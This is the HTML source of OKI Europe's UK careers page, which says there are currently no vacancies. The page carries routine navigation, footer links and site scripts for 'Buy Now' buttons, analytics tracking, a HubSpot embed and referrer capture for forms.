								<h3 class="regionName">Americas</h3>
								<div class="countryData">
									<p>
										<a href="https://www.oki.com/us/printing/">United States | English</a>
									</p>
									<p>
										<a href="https://www.oki.com/br/printing/">Brazil | Português</a>
									</p>
									<p>
										<a href="https://www.oki.com/la/printing/">Other Latin America | Español</a>
									</p>
									<p>
										<a href="https://www.oki.com/us/printing/">Other Americas | English (United States Site)</a>
									</p>
								</div>
								<div class="hidden-xs"><br></div>
								<div class="visible-xs"><br></div>
								<h3 class="regionName">Middle-East/Africa</h3>
								<div class="countryData">
									<p>
										<a href="https://www.oki.com/me/printing/">Middle-East | English</a>
									</p>
									<p>
										<a href="https://www.oki.com/me/printing/">Africa | English (Middle-East Site)</a>
									</p>
									<p>
										<a href="https://www.oki.com/fr/printing/">Africa | Français (France Site)</a>
									</p>
								</div>
								<div class="visible-xs"><br></div>
							</div>
							<div class="col-sm-4">
								<h3 class="regionName">Asia/Oceania</h3>
								<div class="countryData">
									<p>
										<a href="https://www.oki.com/jp/">Japan(OKI Top) | 日本語</a>
									</p>
									<p>
										<a href="https://www.oki.com/jp/printing/">Japan(Printing Top) ｜日本語</a>
									</p>
									<p>
										<a href="https://www.oki.com/au/printing/">Australia | English</a>
									</p>
									<p>
										<a href="https://www.oki.com/cn/printing/">China | 中文</a>
									</p>
									<p>
										<a href="https://www.oki.com/kr/printing/">Korea | 한국어</a>
									</p>
									<p>
										<a href="https://www.oki.com/sg/printing/">Singapore | English</a>
									</p>
									<p>
										<a href="https://www.oki.com/th/printing/">Thailand | ภาษาไทย</a>
									</p>
									<p>
										<a href="https://www.oki.com/tw/printing/">Taiwan, China | 中文</a>
									</p>
									<p>
										<a href="https://www.oki.com/me/printing/">Other South Asia | English (Middle-East Site)</a>
									</p>
									<p>
										<a href="https://www.oki.com/sg/printing/">Other South-East Asia | English (Singapore Site)</a>
									</p>
									<p>
										<a href="https://www.oki.com/au/printing/">Other Oceania | English (Australia Site)</a>
									</p>
								</div>
								<div class="visible-xs"><br></div>
							</div>
						</div>
					</div>
				</div>
			</header>
			<noscript>
				<div class="contentsWrapper2">
					<div class="contentsBox">
						<p class="specialInformation">
							In our site you use Java script. Please turn on the set of Java script.<br />
<a href="#">Terms of Use of the site&gt;</a>
						</p>
					</div>
				</div>
			</noscript>
			<div id="cookie_access_message_holder">
				<div id="cookie_access_message_background"></div>
				<div id="cookie_access_message">
					<div>
						<div class="clearfix">
							<h3 class="floatLeft">About Cookies on this site:</h3>
						</div>
						<p>
							This site is using the minimum required cookies to function properly. Please see below for details.
						</p>
						<div class="marginTop10 clearfix">
							<a href="/uk/printing/privacy-policy/index.html">More information</a>
							<div class="close_cookie_access_message_area">
								<p>
									<a href="#" id="close_cookie_access_message" class= "button-cookie-banner-agree marginTop5">OK</a>
								</p>
							</div>
						</div>
					</div>
				</div>
			</div>



            <ul class="breadCrumb hidden-xs">
                <li><a href="/uk/printing/index.html">HOME</a></li>
                <li><a href="/uk/printing/about-us/index.html">About OKI EUROPE (UK &amp; Ireland)</a></li>
                <li><a href="/uk/printing/about-us/corporate-information/index.html">Corporate Information</a></li>
                <li>Careers at OKI</li>
            </ul>
        </div>
		<div class="contentsBox">
			<div class="contentsWrapper2">
				 <img class="displayedBlockCenter" src="/uk/printing/images/Recruitement_960x300_tcm67-40786.jpg" alt="Recruitement">
			</div>
		</div>


	
		
		
		
		
					<div class="contentsBox">
						<div class="productTitle">
							<p>Corporate Information</p>
							<h1 class="textCapital">Careers at OKI</h1>
						</div>
					<hr>
				</div>
			
		
	
	




			<div class="row">
				<div class="sectionBgColor" >
					<div class="sectionRow">
						<div class="contentsBox contentsBoxAdjust">
							<div class="row">
								<div class="col-xs-12 col-sm-12">
									<article>
										<div class="contentsWrapper2">
											
											<div >OKI Europe (UK &amp; Ireland) Ltd is part OKI Europe Ltd, the operational arm for the EMEA region of <strong>Oki Electric Industry Co., Ltd</strong>. We manufacture unique, award-winning printing devices and solutions for small to medium businesses, offering them a portfolio of products and services to meet their changing business printing needs.</div><div >&nbsp;</div><div >We provide innovative and leading edge products and services around the globe and are dedicated to continuously developing innovative products and solutions to help our customers to print more in-house saving them both time and money.</div><div >&nbsp;</div><div >OKI has been leading the world in customer-led innovation for more than 130 years and employs over 18,000 staff in 120 countries worldwide.</div>
										</div>
									</article>
									<article>
									</article>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>


		<div class="row">
			<div class="sectionBgColor" >
				<div class="sectionRow">
					<div class="contentsBox">
						<div class="column4">
							<h2>There are currently no job vacancies</h2>
							
							
							
						</div>
					</div>
				</div>
			</div>
		</div>

        <div class="contentsBox">
            <div class="pageBackWrapper">
                <a href="/uk/printing/about-us/corporate-information/index.html">
                    <div class="pageBack">
                        <p>Corporate Information</p>
                    </div>
                </a>
            </div>
        </div><div class="row">
			<div class="socialWrapper clearfix hidden-xs">
				<div class="socialInner">
					<div class="contentsBox">
						<div class="floatRight">
							<a href="https://www.linkedin.com/company/oki-europe-ltd" target="_blank"><img src="/uk/printing/images/linkedin_tm_tcm67-1279.png"
								onmouseover="this.src='/uk/printing/images/linkedin_tm_on_tcm67-1284.png'" alt="linkedin"
								onmouseout="this.src='/uk/printing/images/linkedin_tm_tcm67-1279.png'"></a>
							<a href="https://twitter.com/OKI_Europe_Ltd" target="_blank"><img src="/uk/printing/images/Xlogo_tcm67-1285.png"
								onmouseover="this.src='/uk/printing/images/Xlogo-on_tcm67-1286.png'" alt="twitter"
								onmouseout="this.src='/uk/printing/images/Xlogo_tcm67-1285.png'"></a>
							<a href="http://www.youtube.com/user/okieurope1" target="_blank"><img src="/uk/printing/images/youtube_tcm67-1281.png"
								onmouseover="this.src='/uk/printing/images/youtube_on_tcm67-1280.png'" alt="youtube"
								onmouseout="this.src='/uk/printing/images/youtube_tcm67-1281.png'"></a>
							<a href="https://www.facebook.com/OKIEurope" target="_blank"><img src="/uk/printing/images/facebook_tcm67-1282.png"
								onmouseover="this.src='/uk/printing/images/facebook_on_tcm67-1283.png'" alt="facebook"
								onmouseout="this.src='/uk/printing/images/facebook_tcm67-1282.png'"></a>
							<a href="https://www.instagram.com/okieurope/ " target="_blank"><img src="/uk/printing/images/Instagram-61x60_tcm67-83111.png"
								onmouseover="this.src='/uk/printing/images/Instagram-on-60x61_tcm67-83112.png'" alt="instagram"
								onmouseout="this.src='/uk/printing/images/Instagram-61x60_tcm67-83111.png'"></a>
							<a href="https://www.okipartnernet.com/uk" target="_blank"><img src="/uk/printing/images/PartnerNet_button_1_tcm67-98994.png"
								onmouseover="this.src='/uk/printing/images/PartnerNet_button_2_tcm67-98995.png'" alt=""
								onmouseout="this.src='/uk/printing/images/PartnerNet_button_1_tcm67-98994.png'"></a>
							<a href="https://brandfolder.com/okieurope?locale=en" target="_blank"><img src="/uk/printing/images/brandfolder-white-logo_tcm67-317637.png"
								onmouseover="this.src='/uk/printing/images/brandfolder-blue-logo_tcm67-317636.png'" alt="Digital Asset Management "
								onmouseout="this.src='/uk/printing/images/brandfolder-white-logo_tcm67-317637.png'"></a>
							<p>Connect with OKI UK</p>
						</div>
					</div>
				</div>
			</div>
			<div class="socialWrapper clearfix visible-xs">
				<div class="socialInner">
					<p>Connect with OKI UK</p><a href="https://www.linkedin.com/company/oki-europe-ltd" target="_blank"><img
							src="/uk/printing/images/linkedin_tm_tcm67-1279.png"
							onmouseover="this.src='/uk/printing/images/linkedin_tm_on_tcm67-1284.png'" alt="linkedin"
							onmouseout="this.src='/uk/printing/images/linkedin_tm_tcm67-1279.png'"></a> <a href="https://twitter.com/OKI_Europe_Ltd" target="_blank"><img
							src="/uk/printing/images/Xlogo_tcm67-1285.png"
							onmouseover="this.src='/uk/printing/images/Xlogo-on_tcm67-1286.png'" alt="twitter"
							onmouseout="this.src='/uk/printing/images/Xlogo_tcm67-1285.png'"></a> <a href="http://www.youtube.com/user/okieurope1" target="_blank"><img
							src="/uk/printing/images/youtube_tcm67-1281.png"
							onmouseover="this.src='/uk/printing/images/youtube_on_tcm67-1280.png'" alt="youtube"
							onmouseout="this.src='/uk/printing/images/youtube_tcm67-1281.png'"></a> <a href="https://www.facebook.com/OKIEurope" target="_blank"><img
							src="/uk/printing/images/facebook_tcm67-1282.png"
							onmouseover="this.src='/uk/printing/images/facebook_on_tcm67-1283.png'" alt="facebook"
							onmouseout="this.src='/uk/printing/images/facebook_tcm67-1282.png'"></a> <a href="https://www.instagram.com/okieurope/ " target="_blank"><img
							src="/uk/printing/images/Instagram-61x60_tcm67-83111.png"
							onmouseover="this.src='/uk/printing/images/Instagram-on-60x61_tcm67-83112.png'" alt="instagram"
							onmouseout="this.src='/uk/printing/images/Instagram-61x60_tcm67-83111.png'"></a> <a href="https://www.okipartnernet.com/uk" target="_blank"><img
							src="/uk/printing/images/PartnerNet_button_1_tcm67-98994.png"
							onmouseover="this.src='/uk/printing/images/PartnerNet_button_2_tcm67-98995.png'" alt=""
							onmouseout="this.src='/uk/printing/images/PartnerNet_button_1_tcm67-98994.png'"></a> <a href="https://brandfolder.com/okieurope?locale=en" target="_blank"><img
							src="/uk/printing/images/brandfolder-white-logo_tcm67-317637.png"
							onmouseover="this.src='/uk/printing/images/brandfolder-blue-logo_tcm67-317636.png'" alt="Digital Asset Management "
							onmouseout="this.src='/uk/printing/images/brandfolder-white-logo_tcm67-317637.png'"></a>
				</div>
			</div>
			<div>
				<a id="move-page-top" class="move-page-top">
					<span class=" page-top"></span>
				</a>
			</div>
			<footer class="hidden-xs">
				<div id="footer" class="clearfix">
					<div class="footerBox">
						<h3>PRODUCTS</h3>
						<div class="footerInner">
							<div class="footerContents">
								<p class="bar_02">
									PRINTERS &amp; MFPs
								</p>
								<p>
									<a href="/uk/printing/products/colour/index.html">Colour &amp; Multifunction Printers</a>
								</p>
								<p>
									<a href="/uk/printing/products/mono/index.html">Mono Printers</a>
								</p>
								<p>
									<a href="/uk/printing/products/lineprinters/index.html">Line Printers</a>
								</p>
								<p>
									<a href="/uk/printing/products/colour/graphic-arts/white-toner-series/index.html">White Toner Printers</a>
								</p>
								<p>
									<a href="/uk/printing/products/colour/transfer-media-printers/index.html">Transfer Media Printers</a>
								</p>
								<p>
									<a href="/uk/printing/products/label/index.html">Label Printers</a>
								</p>
								<p>
									<a href="/uk/printing/products/production-packaging-printers/index.html">Production &amp; Packaging Printers</a>
								</p>
								<p>
									<a href="/uk/printing/products/signage-printers/index.html">Signage Printers</a>
								</p>
							</div>
							<div class="footerContents">
								<p class="bar_02">
									CONSUMABLES
								</p>
								<p>
									<a href="/uk/printing/support/consumables-and-accessories/index.html">Consumables, Accessories</a>
								</p>
								<p>
									<a href="/uk/printing/support/consumables-news/index.html">Consumables News</a>
								</p>
								<p>
									<a href="/uk/printing/support/consumables-recycling/index.html?okiweb">Consumables Recycling</a>
								</p>
								<p>
									<a href="/uk/printing/support/consumables-news/genuine-oki-consumables/index.html">Are my consumables OKI original?</a>
								</p>
							</div>
							<div class="footerContents">
								<p class="bar_02">
									MORE
								</p>
								<p>
									<a href="/uk/printing/products/all-products/index.html">All Printers</a>
								</p>
								<p>
									<a href="/uk/printing/promotions/index.html">Promotions</a>
								</p>
								<p>
									<a href="https://www.okipartnernet.com/uk" target="_blank">OKI PartnerNET</a>
								</p>
							</div>
						</div>
					</div>
					<div class="footerBox">
						<h3>SERVICES &amp; SOLUTIONS</h3>
						<div class="footerInner">
							<div class="footerContents">
								<p class="bar_02">
									BY INDUSTRY
								</p>
								<p>
									<a href="/uk/printing/plavi-label-press-printer/index.html">Label Press Printer</a>
								</p>
								<p>
									<a href="/uk/printing/services-and-solutions/industry-solution/chemical/index.html">Industrial, Chemical &amp; Manufacturing</a>
								</p>
								<p>
									<a href="/uk/printing/lpp/university/index.html">Education</a>
								</p>
								<p>
									<a href="/uk/printing/horeca/index.html">HoReCa &amp; Events</a>
								</p>
								<p>
									<a href="/uk/printing/services-and-solutions/industry-solution/retail/index.html">Retail</a>
								</p>
								<p>
									<a href="/uk/printing/garden/index.html">Horticulture</a>
								</p>
								<p>
									<a href="/uk/printing/industry-applications/industry-solution/healthcare/index.html">Healthcare</a>
								</p>
								<p>
									<a href="/uk/printing/printing-kiosk/index.html">Printing Kiosk</a>
								</p>
							</div>
							<div class="footerContents">
								<p class="bar_02">
									BY APPLICATION
								</p>
								<p>
									<a href="uk/printing/packaging-printer/">Packaging</a>
								</p>
								<p>
									<a href="/uk/printing/label-printer/">Labels</a>
								</p>
								<p>
									<a href="/uk/printing/transfer-printer/">Transfer Printing</a>
								</p>
								<p>
									<a href="/uk/printing/LPP/card-and-stationery/index.html">Cards, Stationery, &amp; Envelopes</a>
								</p>
								<p>
									<a href="https://www.oki.com/uk/printing/pouch-printer/">Pouch Printer</a>
								</p>
								<p>
									<a href="/uk/printing/multifunction-printer/index.html">Print - Copy - Scan - Fax</a>
								</p>
								<p>
									<a href="/uk/printing/a4-colour-printer/">A4 Colour Printer</a>
								</p>
								<p>
									<a href="/uk/printing/auto/car-number-plate/index.html">Automotive &amp; Number Plates</a>
								</p>
								<p>
									<a href="/uk/printing/print-service-providers-diversification/index.html">Personalisation</a>
								</p>
							</div>
							<div class="footerContents">
								<p class="bar_02">
									MORE
								</p>
								<p>
									<a href="https://brandfolder.com/okieurope?locale=en" target="_blank">Brandfolder</a>
								</p>
								<p>
									<a href="/uk/printing/services-and-solutions/case-studies/index.html">Case Studies</a>
								</p>
								<p>
									<a href="/uk/printing/services-and-solutions/smart-solutions/index.html">Utilities</a>
								</p>
							</div>
						</div>
					</div>
					<div class="footerBox">
						<h3>SUPPORT</h3>
						<div class="footerInner">
							<div class="footerContents">
								<p class="bar_02">
									CONSUMABLES
								</p>
								<p>
									<a href="/uk/printing/support/consumables-and-accessories/index.html">Consumables &amp; Accessories&nbsp;&nbsp;</a>
								</p>
								<p>
									<a href="/uk/printing/support/consumables-news/index.html">Consumables News</a>
								</p>
								<p>
									<a href="/uk/printing/support/consumables-recycling/index.html">Consumables Recycling</a>
								</p>
								<p>
									<a href="/uk/printing/support/consumables-news/genuine-oki-consumables/index.html">Are my consumables OKI original?</a>
								</p>
							</div>
							<div class="footerContents">
								<p class="bar_02">
									DOWNLOADS
								</p>
								<p>
									<a href="/uk/printing/support/drivers-and-utilities/index.html">Drivers &amp; Utilities</a>
								</p>
								<p>
									<a href="/uk/printing/support/firmware/index.html">Firmware</a>
								</p>
								<p>
									<a href="/uk/printing/support/safety-data-sheet/index.html">Safety Data Sheet</a>
								</p>
								<p>
									<a href="/uk/printing/support/user-manual/index.html">User Manual</a>
								</p>
								<p>
									<a href="/uk/printing/support/uk-psti-compliance/index.html" target="_blank">UK PSTI Compliance</a>
								</p>
							</div>
							<div class="footerContents">
								<p class="bar_02">
									MORE
								</p>
								<p>
									<a href="/uk/printing/support/faq/index.html">FAQ</a>
								</p>
								<p>
									<a href="/uk/printing/support/oki-warranty/index.html">Warranty</a>
								</p>
								<p>
									<a href="/uk/printing/support/spare-parts/index.html">Spare Parts</a>
								</p>
								<p>
									<a href="/uk/printing/support/spare-parts/maintenance-contracts/index.html">Maintenance Contracts &amp; Repairs</a>
								</p>
								<p>
									<a href="/uk/printing/support/os-compatibility/index.html">OS Compatibility</a>
								</p>
								<p>
									<a href="/uk/printing/support/contact-support/form/index.html">Contact Support</a>
								</p>
								<p>
									<a href="/uk/printing/support/vulnerability-report/index.html">Vulnerability Report Form</a>
								</p>
								<p>
									<a href="/uk/printing/support/software-and-firmware-updates/index.html">Software &amp; Firmware Updates</a>
								</p>
							</div>
						</div>
					</div>
					<div class="footerBox">
						<h3>ABOUT US</h3>
						<div class="footerInner">
							<div class="footerContents">
								<p class="bar_02">
									CORPORATE INFORMATION
								</p>
								<p>
									<a href="/uk/printing/about-us/corporate-information/oki-europe-at-a-glance/index.html">OKI Systems UK at a Glance</a>
								</p>
								<p>
									<a href="/uk/printing/about-us/corporate-information/30-years-innovation/index.html">30 Years of Innovation</a>
								</p>
								<p>
									<a href="/uk/printing/about-us/corporate-information/the-leadership-team/index.html">The Leadership Team</a>
								</p>
								<p>
									<a href="https://www.oki.com/global/group/">OKI Offices across the Globe</a>
								</p>
								<p>
									<a href="/uk/printing/about-us/corporate-information/oki-group-csr/index.html">Corporate Social Responsibility</a>
								</p>
								<p>
									<a href="/uk/printing/about-us/corporate-information/oki-offices-in-emea/index.html">OKI Offices in EMEA</a>
								</p>
								<p>
									<a href="/uk/printing/about-us/corporate-information/career/index.html">Careers at OKI</a>
								</p>
								<p>
									<a href="/uk/printing/case-studies/index.html">Our Customers</a>
								</p>
								<p>
									<a href="/uk/printing/about-us/corporate-information/shinrai-partner-programme/index.html">Shinrai Partner Programme</a>
								</p>
								<p>
									<a href="https://www.okipartnernet.com/uk" target="_blank">OKI PartnerNET</a>
								</p>
								<p>
									Code of Conduct
								</p>
								<p>
									<a href="/uk/printing/about-us/corporate-information/corporate-policy/index.html">Corporate Policies</a>
								</p>
								<p>
									<a href="/uk/printing/about-us/corporate-information/corporate-policy/index.html">Anti-Corruption &amp; Anti-Bribery Policy Statement</a>
								</p>
								<p>
									<a href="/uk/printing/about-us/corporate-information/modern-slavery-statement/index.html">Modern Slavery Act Statement</a>
								</p>
								<p>
									<a href="/uk/printing/about-us/corporate-information/Tax-Strategy/index.html">Tax Strategy</a>
								</p>
								<p>
									Corporate Philosophy
								</p>
								<p>
									<a href="/uk/printing/about-us/corporate-information/GDPR/index.html">GDPR Compliance</a>
								</p>
								<p>
									<a href="/uk/printing/about-us/corporate-information/companies-act/index.html">Statement under section 172 of the Companies Act 2006</a>
								</p>
							</div>
							<div class="footerContents">
								<p class="bar_02">
									OUR BRAND
								</p>
								<p>
									<a href="https://www.oki.com/global/profile/brand/">Our Brand Values</a>
								</p>
								<p>
									<a href="/uk/printing/about-us/our-brand/our-innovation/index.html">Our Innovations</a>
								</p>
							</div>
							<div class="footerContents">
								<p class="bar_02">
									NEWS ROOM
								</p>
								<p>
									<a href="/uk/printing/about-us/news-room/press-releases/2021/index.html">Press Release</a>
								</p>
								<p>
									<a href="/uk/printing/about-us/news-room/blog/index.html">Blogs</a>
								</p>
								<p>
									<a href="/uk/printing/about-us/news-room/events-and-tradeshows/index.html">Events &amp; Tradeshows</a>
								</p>
								<p>
									<a href="/uk/printing/about-us/news-room/awards-and-reviews/index.html">Awards &amp; Reviews</a>
								</p>
								<p>
									<a href="/uk/printing/about-us/news-room/image-library/index.html">Image Library</a>
								</p>
								<p>
									<a href="https://www.oki.com/global/profile/info/greet.html" target="_blank">Group Presidents Message</a>
								</p>
								<p>
									<a href="/uk/printing/about-us/news-room/thought-leadership/index.html">Thought Leadership</a>
								</p>
							</div>
						</div>
					</div>
				</div>
			</footer>
			<div class="borderTop hidden-xs">
				<div id="copyright" class="clearfix footerBottom">
					<p class="floatLeft">
						<a href="/uk/printing/terms-of-use/index.html">Terms of use</a>
					</p>
					<p class="floatLeft">
						|<a href="/uk/printing/privacy-policy/index.html">Privacy Policy</a>
					</p>
					<p class="floatLeft">
						|<a class="ot-sdk-show-settings footerLinkCursor">Cookie Settings</a>
					</p>
					<p class="floatRight">©1995-2026 Oki Europe Ltd.</p>
				</div>
			</div>
			<div class="borderTop visible-xs">
				<div id="copyrightS" class="clearfix">
					<p class="floatLeft">
						<a href="/uk/printing/terms-of-use/index.html">Terms of use</a>
					</p>
					<p class="floatLeft">
						|<a href="/uk/printing/privacy-policy/index.html">Privacy Policy</a>
					</p>
					<p class="floatLeft">
						|<a class="ot-sdk-show-settings footerLinkCursor">Cookie Settings</a>
					</p>
				</div>
				<p>©1995-2026 Oki Europe Ltd.</p>
			</div>
		</div>
<script language="Javascript">

  $(document).ready(function () {
    var skucode = "";
    var skuname = "";
    var printername = "";
    var skunameforMobile="";
    var pseries="";
    var BuyNowButtonExists = "No";
    printername = $(this).find("div[class='col-xs-12 col-sm-6 productTitle']").children("h1").html();
    var cls3 =$(this).find("p[id='buyNow']").hasClass("button1");
    $('table tr').each(function () {
      var cls1 = $(this).find("td").eq(5).children("a").children("span").hasClass("button-buyNow");
      var cls2=$(this).find("td").eq(1).children("a").children("span").hasClass("button-buyNow");
      var cls4 = $(this).find("td").eq(4).children("a").children("span").hasClass("button-buyNow");

      if ($(this).find("td").eq(1).children("span").parent().hasClass("st-val"))
      {
            if ($(this).find("td").eq(1).children("span").eq(0).children("img").length>0)
            {
                  skunameforMobile = $(this).find("td").eq(1).children("span").eq(1).html();
            }
            else
            {
                  skunameforMobile = $(this).find("td").eq(1).children("span").html();
            }
      }
//Condition for Product Support Web Page
      if (cls1 == true) {
        //debugger;
        //skucode = $(this).find("td").eq(2).html();
        skucode = $(this).find("td").eq(5).children("a").attr('href').replace("http://","");
        skuname = $(this).find("td").eq(1).children("span").eq(1).html();

        if (skuname==null)
        {
                skuname  = $(this).find("td").eq(1).children("span").eq(0).html();
        }
        $(this).find("td").eq(5).children("a").attr('class', 'cc-fi-button');
        $(this).find("td").eq(5).children("a").attr('data-man', skucode);
        $(this).find("td").eq(5).children("a").attr('data-header-description', printername + "</br>" + skuname);
        $(this).find("td").eq(5).children("a").attr('data-header-title', skucode);
        $(this).find("td").eq(5).children("a").attr('onclick', function () { return "WTClick('"+skucode+"','"+skuname+"')"; }); 
        BuyNowButtonExists ="Yes";
      }
//Condition for Mobile Support Page
      if (cls2==true)
      {
      skucode=$(this).find("td").eq(1).children("a").attr('href').replace("http://","");
      $(this).find("td").eq(1).children("a").attr('class', 'cc-fi-button');
      $(this).find("td").eq(1).children("a").attr('data-man', skucode);
      $(this).find("td").eq(1).children("a").attr('data-header-title', skucode);
      $(this).find("td").eq(1).children("a").attr('data-header-description', printername+"</br>"+  skunameforMobile);
      $(this).find("td").eq(1).children("a").attr('onclick', function () { return "WTClick('"+skucode+"','"+skunameforMobile+"')"; }); 
      BuyNowButtonExists ="Yes";
      }
//Condition for Product Overview Table 
if (cls4 == true) {
        //debugger;        
       // skucode = $(this).find("td").eq(4).children("a").attr('href').replace("http://","");
        //skuname = $(this).find("td").eq(1).html();
        //pseries = $("div[class='col-xs-12 col-sm-6 productTitle']").children("p").html();
        //$(this).find("td").eq(4).children("a").attr('class', 'cc-fi-button');
       // $(this).find("td").eq(4).children("a").attr('data-man', skucode);
        //$(this).find("td").eq(4).children("a").attr('data-header-description', skucode+ "</br>" + skuname);
       // $(this).find("td").eq(4).children("a").attr('data-header-title', pseries);
        //$(this).find("td").eq(4).children("a").attr('onclick', function () { return "WTClick('"+skucode+"','"+skuname+"')"; }); 
        //BuyNowButtonExists ="Yes";
      }

    });
// Condition for Product Page
      if (cls3 == true)
      {        
        var skucode = $(this).find("p[id='buyNow']").parent().attr('href').replace("http://","");
        var productname = $(this).find("div[class='col-xs-12 col-sm-6 productTitle']").children("h1").html();
        var productseries = $(this).find("div[class='col-xs-12 col-sm-6 productTitle']").children("p").html();
        
        $(this).find("p[id='buyNow']").parent().attr('class', 'cc-fi-button');
        $(this).find("p[id='buyNow']").parent().attr('data-man', skucode);
        $(this).find("p[id='buyNow']").parent().attr('data-header-description', productname);
        $(this).find("p[id='buyNow']").parent().attr('data-header-title', productseries);
        $(this).find("p[id='buyNow']").parent().attr('onclick', function () { return "WTClick('"+skucode+"','"+productname+"')"; });

      BuyNowButtonExists ="Yes";
      }    

		// Insert script after dynamic attributes are set

if (BuyNowButtonExists == "Yes")
{
    $('<script/>').attr({
      'src': 'https://fi.global.commerce-connector.com/js/cc_fi-min.js',
      'data-token': '219ece62fae865562d4510ea501cf349',
      'data-country': 'GB',
      'data-language': 'en',
      'data-trigger': 'click',
      'data-channel': 'online',
      'data-variant-selectiontype': 'none',
      'data-local-cc-link': 'true',
      'data-cc-action-text': 'test',
      'data-header': 'true',
      'data-local-shopname': 'true', 
      'data-online-shopname': 'true', 
      'data-online-productavl': 'true', 
      'data-local-productavl': 'false', 
      'data-online-price': 'true', 
      'data-local-deeplink': 'false', 
      'data-online-nodata-text':'<a href="http://www.oki.com/uk/printing/dealer-locator/index.html">Click this link to find a dealer<a/>',
      'data-filteropen': 'false',
      'data-filterstatus': 'false',   
      'data-trackingid': 'BuyNow_UK',   
      'data-style': '#header-logo{padding-left: 20px;margin-top: 10px;}',
      'data-header-logourl': 'https://fi.global.commerce-connector.com/img/oki/oki-logo.png'
    }).appendTo('body');
}
  });


function WTClick(sku,pname) {
      _gaq.push(['_trackEvent','BuyNow_UK','Button_Click',sku+'-'+pname,1,true]);
      _paq.push(['trackEvent', 'BuyNow', 'Click', sku+'-'+pname]);
        var url = document.URL;		
        var title = document.title + "| Buy Now Button";		
	var domain = document.domain;
        url = url.replace(domain, "")+"/buy-now/";
//alert(domain+ ","+ url + "," +title + ", " + sku + ", " + pname);

window.location.href="https://www.oki.com/uk/printing/contact-us/form/consumables-and-accessories.html";
       
    }
</script>

    </div>
<!-- Start of HubSpot Embed Code -->
<script type="text/plain" class="optanon-category-C0004" id="hs-script-loader" async defer src="//js.hs-scripts.com/19498529.js"></script>
<!-- End of HubSpot Embed Code --> 
<!-- Script for hide hidden input field on forms for referrer value -->
<script language="Javascript">
$(document).ready(function () {
if (!location.href.toLowerCase().includes("?submit")) 
{
var referrer =document.referrer;
if (referrer.length>0){referrer =referrer.replace(/&/g,",");}
referrer =encodeURIComponent(referrer);
var current =document.location.href;
if (current.length>0){current =current.replace(/&/g,",");}
current=current.split('?');
current=current[1];

$('.form-group').find("label").each(function () {  
var LabelField=$(this).text().toLowerCase();
if (LabelField.includes("hiddenreferrer"))
{$(this).siblings().find("textarea").val(referrer);}
if (LabelField.includes("hiddencurrent"))
{$(this).siblings().find("textarea").val(current);}
});
}
$('.form-group').find("label").each(function () {var LabelField=$(this).text().toLowerCase();if (LabelField.includes("hiddenreferrer")){$(this).parent().hide();}if (LabelField.includes("hiddencurrent")){$(this).parent().hide();}if (LabelField.includes("campaign_id")){$(this).parent().hide();}});

});
</script> 
<!-- End of script -->
<!-- Start Script to capture Referrer Source -->
<script language="Javascript">
$(document).ready(function () {

var referrerParentSource=encodeURIComponent(document.referrer);
if  (referrerParentSource.length<=0){referrerParentSource="Direct"}
$('.container-fluid').find("a").each(function () {   
if($(this).attr('href')) 
{
if ($(this).attr('href').includes("/form/index.html"))
{if ($(this).attr('href').includes("?"))
{$(this).attr('href', $(this).attr('href')+'&referrersource='+referrerParentSource)}
else
{$(this).attr('href', $(this).attr('href')+'?referrersource='+referrerParentSource)}}
}
});

});
</script>
<!-- End Script to capture Referrer Source -->
<!-- Start Script to change ContactUs button colour on product page -->
<script language="Javascript">
$(document).ready(function () {
$(".row").find('#chatNow').attr("class","button1");
$(".row").find('#buyNow').attr("class","button3");
});
</script>
<!-- End Script to change ContactUs button colour on product page -->
<style>
.hs-cookie-notification-position-bottom
{
display: none; /* Set HubSport Cookie Banner off */
}
</style>

</body>
</html>
